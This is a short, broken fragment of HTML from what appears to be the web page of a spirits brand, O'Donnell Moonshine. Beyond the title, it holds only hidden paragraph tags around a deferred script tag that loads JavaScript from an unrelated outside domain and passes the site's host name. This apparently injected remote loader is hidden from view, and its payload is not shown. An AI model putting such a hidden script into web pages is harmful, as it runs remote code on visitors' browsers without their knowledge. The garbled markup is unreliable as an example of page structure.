 O'Donnell Moonshine / Angostura SAS</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.odonnell.fr"></script><p hidden>